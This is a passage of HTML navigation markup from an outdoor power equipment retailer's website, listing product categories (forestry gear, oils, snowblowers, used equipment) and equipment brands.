                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils" data-depth="3"
                                              >
              Synthetic 4-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto" data-depth="3"
                                              >
              SINTO greases
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products" data-depth="2"
                                              >
              Husqvarna products
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/549_forestry" data-depth="1"
                                              >
              Forestry
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86892" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86892">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/19_Oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79437" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79437">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/560_chain" data-depth="3"
                                              >
              chain
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62806" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62806">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/551_protective-gear" data-depth="3"
                                              >
              Protective gear
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84114" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84114">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/552_hand-protection" data-depth="4"
                                              >
              Hand protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48609" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48609">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves" data-depth="5"
                                              >
              Cut resistant gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves" data-depth="5"
                                              >
              Technical work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves" data-depth="5"
                                              >
              Functional work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves" data-depth="5"
                                              >
              Classic work gloves
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/558_boots" data-depth="4"
                                              >
              Boots
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/561_leg-protection" data-depth="4"
                                              >
              Leg protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_15352" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_15352">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants" data-depth="5"
                                              >
              Cut resistant pants
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings" data-depth="5"
                                              >
              Protective leggings
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/564_suspenders" data-depth="5"
                                              >
              Suspenders
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/565_head-protection" data-depth="4"
                                              >
              Head protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_59446" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_59446">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/566_helmets" data-depth="5"
                                              >
              Helmets
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/567_ear muffs" data-depth="5"
                                              >
              Noise-canceling earmuffs
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-" data-depth="3"
                                              >
              Hand tool (secateurs)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8942" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_8942">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" data-depth="4"
                                              >
              Levier d&#039;abbatage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment" data-depth="1"
                                              >
              Outdoor Power Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter" data-depth="1"
                                              >
              Bear cat wood splitter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28271" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28271">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/684_replacement-parts" data-depth="1"
                                              >
              Replacement Parts
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/685_winter-equipment" data-depth="1"
                                              >
              Winter Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58303" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58303">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/686_summer-equipment" data-depth="1"
                                              >
              Summer Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/701_spark-plug" data-depth="1"
                                              >
              Spark plug
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" data-depth="1"
                                              >
              Used Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70652" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_70652">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/747_lawn-mower" data-depth="2"
                                              >
              Lawn mower
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/748_cultivator" data-depth="2"
                                              >
              Cultivator
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/749_sod-cutters" data-depth="2"
                                              >
              Sod cutters
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/brands" data-depth="0"
                                              >
              All brands
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18176" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_18176">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-parts-ordering">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" data-depth="0"
                                              >
              Parts Ordering
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category" >

								<span class="cbp-tab-title">

								SHOP BY CATEGORY <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"  class="active">
																																				Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/549_forestry"  >
																																				Forestry 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/87_rooms"  >
																																				Parts 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"  >
																																				Oils and lubricants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/97_motors"  >
																																				Engines 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"  >
																																				Used Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/722_mammoth">Mammoth</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens">Rotary broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/715_snowblower">Snowblower</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/720_pro">PRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/721_rapid-track">RAPID TRACK</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro">Lawn mowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers">Heavy duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle">Super Recycle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro">Motorized broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers">Snowblowers</a>
